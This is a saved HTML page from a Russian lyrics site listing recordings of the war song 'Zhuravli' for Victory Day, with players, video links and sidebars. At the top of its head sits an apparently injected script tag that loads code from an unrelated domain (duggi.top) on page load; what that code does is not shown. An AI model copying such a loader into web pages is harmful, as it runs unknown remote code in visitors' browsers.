

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8
body_size: 6216
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен исполнителя НА 9 МАЯ Военные песни</title>
	<meta name="description" content="Тексты, слова и стихи песен исполнителя НА 9 МАЯ Военные песни">
	<meta name="keywords" content="НА 9 МАЯ Военные песни, тексты, слова песен, тексты НА 9 МАЯ Военные песни">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	<script src="https://xn--1-jtbamitmpced.xn--p1ai/players/uppod_html5/uppod.js" type="text/javascript"></script></head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">(НА 9 МАЯ )Военные песни</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/6/c/f6c336ed83fb0d40338987a22cbd315c.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b6%d1%83%d1%80%d0%b0%d0%b2%d0%bb%d0%b8" >НА 9 МАЯ Военные песни - Журавли</a>
						
													<div class="player_audio" id="player_2374" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_2374",time:"220",file:"/listen/2374",auto:"none"});
</script>											</span>
				</li>
							<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/5/d/e5d18b5dedbfedee31d1e0986520ddf6.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b6%d1%83%d1%80%d0%b0%d0%b2%d0%bb%d0%b8-%d0%bf%d1%80%d0%be-%d0%b2%d0%be%d0%b9%d0%bd%d1%83" >НА 9 МАЯ Военные песни - Журавли,про войну</a>
						
													<div class="player_audio" id="player_25241" style="width:350px;height:35px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_25241",time:"220",file:"/listen/25241",auto:"none"});
</script>											</span>
				</li>
					</ul>
	</div>
</article>

	<div class="rel-box">
		<h3>Видеоклипы</h3>
		<div class="row">
												<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b6%d1%83%d1%80%d0%b0%d0%b2%d0%bb%d0%b8#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/6/c/f6c336ed83fb0d40338987a22cbd315c.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b6%d1%83%d1%80%d0%b0%d0%b2%d0%bb%d0%b8#video">Видеоклип песни (НА 9 МАЯ )Военные песни - Журавли</a>
					</div>
																<div style="width: 200px;display: inline-block;margin: 5px 10px;">
													<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b6%d1%83%d1%80%d0%b0%d0%b2%d0%bb%d0%b8-%d0%bf%d1%80%d0%be-%d0%b2%d0%be%d0%b9%d0%bd%d1%83#video">
								<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/5/d/e5d18b5dedbfedee31d1e0986520ddf6.jpg" alt="" style="width:220px;height:135px;">
							</a>
												<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-9-%d0%bc%d0%b0%d1%8f-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%b6%d1%83%d1%80%d0%b0%d0%b2%d0%bb%d0%b8-%d0%bf%d1%80%d0%be-%d0%b2%d0%be%d0%b9%d0%bd%d1%83#video">Видеоклип песни (НА 9 МАЯ )Военные песни - Журавли,про войну</a>
					</div>
									</div>
	</div>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2_%d0%bd%d1%8b%d0%bd%d1%87%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b1%d0%b0%d0%b1%d1%83%d1%88%d0%b5%d0%ba-%d0%b8-%d0%bc%d0%b0%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/c/d/acd4c20da805272e536401c337164251.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bd%d0%b0-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2_%d0%bd%d1%8b%d0%bd%d1%87%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b1%d0%b0%d0%b1%d1%83%d1%88%d0%b5%d0%ba-%d0%b8-%d0%bc%d0%b0%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">на  8  мартаДетская школа искусств - нынче праздник бабушек и мам</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%83%d0%b4%d1%80%d1%8b%d0%b5-%d0%ba%d0%bd%d0%b8%d0%b6%d0%ba%d0%b8-%d0%b1%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%be%d0%bb_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba-9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/1/5/e15c2454c2916f4ee5a75ba6795c790e.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d1%83%d0%b4%d1%80%d1%8b%d0%b5-%d0%ba%d0%bd%d0%b8%d0%b6%d0%ba%d0%b8-%d0%b1%d1%80%d0%be%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%be%d0%bb_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b2%d0%be%d0%bd%d0%be%d0%ba-9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">мудрые книжки, брошенный стол - Песня на последний звонок9 класс</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bb%d0%be%d0%bb%d0%b8%d1%82%d0%b0_%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b4%d0%be-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/0/2/00287923afcecb3e533ea890ef1d704a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bb%d0%be%d0%bb%d0%b8%d1%82%d0%b0_%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b4%d0%be-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минусЛолита - Расскажи, как надо любить</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/kseron_%d1%80%d0%b5%d0%b1%d1%80%d0%be-%d0%b0%d0%b4%d0%b0%d0%bc%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/2/c/12c4eb603b3c4b28d0fd7bafbbbc9a5e.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/kseron_%d1%80%d0%b5%d0%b1%d1%80%d0%be-%d0%b0%d0%b4%d0%b0%d0%bc%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">KseroN - Ребро Адама</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d1%81%d0%bb%d0%be%d0%b2_%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d0%b1%d0%be%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/0/7/40714c8faf75b8c9775bee3c470f0215.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d1%81%d0%bb%d0%be%d0%b2_%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d0%b1%d0%be%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минусНе надо слов - не надо боли</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bb%d0%b8%d1%86%d0%b5%d0%b9_%d0%bf%d0%be%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%bb%d0%b0%d1%87%d1%8c-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-remix" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/d/c/7dcb63e3087a2c86539adf31cf65e890.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bb%d0%b8%d1%86%d0%b5%d0%b9_%d0%bf%d0%be%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%bb%d0%b0%d1%87%d1%8c-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ЛИЦЕЙ - Подожди, не плачь, не надо REMIX</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-jandro_%d0%b8-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b3%d0%be%d0%b4%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/c/1/cc1d72ef10fcbd509b38b923aed2b33f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-jandro_%d0%b8-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b3%d0%be%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минусJandro - И через года</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%81%d0%bb%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%be%d0%bb%d0%b3%d0%b8%d0%bd%d0%b0-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b8%d0%b9-%d1%84%d0%b8%d0%bb%d0%b8%d0%bf%d0%bf%d0%b5%d0%bd%d0%ba%d0%be_%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/7/7/8777d13ab4fbe5400dec8e52fe8ab5fe.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%81%d0%bb%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%be%d0%bb%d0%b3%d0%b8%d0%bd%d0%b0-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b8%d0%b9-%d1%84%d0%b8%d0%bb%d0%b8%d0%bf%d0%bf%d0%b5%d0%bd%d0%ba%d0%be_%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минус Слова Татьяна Волгина Музыка Аркадий Филиппенко - Сегодня мамин праздник</a>
			</li>
					<li style="display: table">
				<a href="../%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f_%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%bb%d0%b8-%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/0/e/60e52e4f78ccfce8b79e02d4030b120d.jpg" style="width: 70px;height: 70px;" />
				</a>
